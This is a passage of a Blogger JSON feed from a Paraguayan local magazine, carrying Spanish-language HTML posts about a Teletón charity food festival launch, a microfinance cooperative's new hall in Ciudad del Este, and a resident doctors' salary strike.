style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7is6zkU4OizMopRczg35MtpdCBZ4M86nyvEsj6ybUGfbKHdlbAfFknDcRLO-BOWahtNsd9u8aJqnkQgeKrZC58CcM-9IW57K_SlNrlJJ25czNYi0y36Mi5-sRfdqwtfM14nhuJAQkmOa9AqILlYN65C5xgSAAsSo4AH4krxKrTNslHqLt_79wtWHHGA\/s320\/DSC_3902.JPG\" style=\"color: #0000ee; margin-left: auto; margin-right: auto; text-align: center;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIgualmente, los invitados recibieron de obsequio unos frasquitos con condimentos para empezar a sentir “el sabor de todos” y para que puedan utilizarlos en sus comidas preferidas.\u003C\/p\u003E\u003Cp\u003EPreventa. Para ser parte de la fiesta del sabor y la solidaridad en Alto Paraná el 5 de mayo, disfrutar de platos deliciosos y contribuir de manera significativa con las familias que asisten a Teletón, se pueden adquirir las preventas desde G 40.000 al (0986) 111019.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2717356897769814921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html","title":"COMILONA DE TELETON ALTO PARANÁ"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/DSC_3872.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4324581606845312596"},"published":{"$t":"2024-03-05T08:09:00.000-08:00"},"updated":{"$t":"2024-03-05T08:09:11.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"COOPERATIVA REDUCTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EInaugura\nSalón multiuso\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s4496\/DSC_3113.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s320\/DSC_3113.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento inaugural.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003Een su local propio\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 133%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. de Microfinanzas reunió a socios e\ninvitados especiales de la mano de sus directivos de diferentes\nlocalidades para presenciar la inauguración de \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ela\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nampliación edilicia del local  propio ubicado en el Barrio Obrero de\nCDE. Esta es la \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eucursal\nNº 1 que opera hace más de 20 años iniciando con 300 socios y, en\nla actualidad cuenta con casi 14 mil socios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s4496\/DSC_3070.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s320\/DSC_3070.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecooperativa Reducto Suc 1.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl\nacto inaugural \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Efue\nel 1 de marzo y \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Econtó\ncon la presencia de funcionarios y altos directivos de la Capital,\nVilla Rica, Hernandarias, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECDE\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\ny otras localidades importantes de nuestro país. \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eestacamos\nque la Cooperativa Reducto Ltda de Microfinanzas impulsa el\ncrecimiento y desarrollo de microempresas y emprendedores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor\nsu parte, el Lic. Alberto Bogado, Gerente Administrativo de esta\nsucursal agradeció el esfuerzo de los compañeros por estar presente\nen este acto inaugural. En principio no tenían local propio, pero \nhace 14 años habilitaron su local propio ofreciendo todas las\nventajas a sus socios. Desde un comienzo los socios fundadores han\ntrabajado arduamente poniendo todos sus esfuerzos para consolidar el\nproyecto que parecía un sueño y hoy es una hermosa realidad.\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s4496\/DSC_3092.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s320\/DSC_3092.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDirectivos y altas autoridades.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESoportaron\nla fuerza de la pandemia del Covid-19, trabajando y acentuando la\nparte financiera y uniendo esfuerzos en lo social ofreciendo las\nfamosas “ollas populares” tanto en nuestra ciudad como en\nHernandarias y Pdte. Franco. A pesar del aislamiento, la Cooperativa\nReducto mantuvo sus puertas abiertas manteniendo a la totalidad de\nsus funcionarios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEs\nimportante seguir trabajando para beneficiar a más personas\nhaciéndoles socios ya que la Cooperativa cuenta con una solvencia\neconómica y confianza por sobre todas las cosas, dando muchos\nbeneficios e importantes intereses  que da ganancia a los asociados,\nfinalizó el Lic. Bogado.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorte de cinta.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEntre\nlos servicios que cuenta podemos citar algunos: Ahorros, Créditos,\nTarjetas de Créditos, Tarjetas de Débitos entre otros. Por otra\nparte, y en el plano de solidaridad, el socio recibe los siguientes\nbeneficios: Nacimientos, Fallecimiento, Matrimonio, Egreso\nuniversitario y compra de anteojos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"font-weight: normal; line-height: 133%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. está ubicada sobre la Calle Trifón\nBenitez c\/ 1° de Mayo. Barrio Obrero CDE. Tel. 061 509973.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4324581606845312596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html","title":"COOPERATIVA REDUCTO"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s72-c\/DSC_3113.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6501346174641485264"},"published":{"$t":"2024-03-04T09:55:00.000-08:00"},"updated":{"$t":"2024-03-04T09:55:24.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MEDICOS RESIDENTES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s4496\/DSC_3342.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s320\/DSC_3342.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EMédicos Residentes del \u003Cbr \/\u003EHospital Regional CDE.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003EMANIFESTACIÓN A NIVEL NACIONAL POR UN SALARIO JUSTO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos\nmédicos residentes encuartelados en el Hospital Regional de Ciudad\ndel Este y, a nivel nacional están realizando BRAZOS CAÍDOS a\npartir de hoy lunes 04 de marzo exigiendo sus derechos consagrados.\nBien sabemos la precariedad y pobreza que manejan los Hospitales\npúblicos y que los mismos médicos especialistas y residentes deben\nadministrar dicha pobreza entregando su propia vida a voluntad en\nfavor de sus pacientes en diferentes situaciones de riesgos y\ncarencias.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s4496\/DSC_3345.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s320\/DSC_3345.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManifestación Brazos Cáidos.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\nMinisterio de Salud recientemente firmó una resolución,\ndisminuyendo drásticamente los salarios de los residentes\nespecialistas y sub especialistas rurales por lo que, a nivel\nnacionales se están manifestando para conseguir un justo salario\npara todos ellos, ya que el MSP bajó casi el 50% del salario de los\nmédicos rurales debiendo éstos trabajar 36 hs semanales siendo\nespecialistas. Según la ley deberían trabajar solo 12 horas\nsemanales con ese salario, pero son obligados a trabajar 3 veces más\ncon el mismo salario y para colmo, con 50 % de descuento. A parte de\ntrabajar 36 hs. semanales, están obligados a realizar un dominical\nsin remuneración.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3394.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3394.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EA\npartir de hoy reclaman UN JUSTO SALARIO pidiendo que se revoque la\nreciente resolución, de lo contrario esta medida  irá marcando\nmayor fuerza a través de los días. Los Médicos residentes\nespecialistas exigen al Estado una UNIFICACIÓN SALARIAL a nivel país\ny, con respecto al Alto Paraná que se habiliten más plazas. Del\nHospital Regional de CDE (referencia del Alto Paraná) están\nsaliendo 6 Médicos Cirujanos para realizar su pasantía rural y\nsolamente una plaza se habilitó en el Departamento. Muchos de los\nmédicos ya son padres de familia y el desarraigo significa mucho\ngasto en  alquiler para la estadía, alimentación, movilidad y\nalimentación de la familia, con la disminución de salario ya no\nalcanza más.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s4496\/DSC_3393.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s320\/DSC_3393.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPara\nllegar a ser especialista en el Paraguay, se cursa 6 años en la\nUniversidad de Medicina, luego son sometidos a un estresante examen\npor la CONAREM en donde se presentan unos 2000 o más  postulantes a\nsometerse a un riguroso examen de conocimientos médicos, de los\ncuales quedan 500 médicos para elegir una plaza que será su\nespecialidad en el hospital donde haya dicha plaza, ahí ya comienza\nel dasarraigo y va por cuatro años más incluyendo la pasantía\nrural, es decir para ser médico especialista en Paraguay debe\nprepararse académicamente por 10 años, luego unos años más para\nla sub-especialidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: medium;\"\u003E\u003Cu\u003ENOTICIA\nDE ÚLTIMO MOMENTO:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 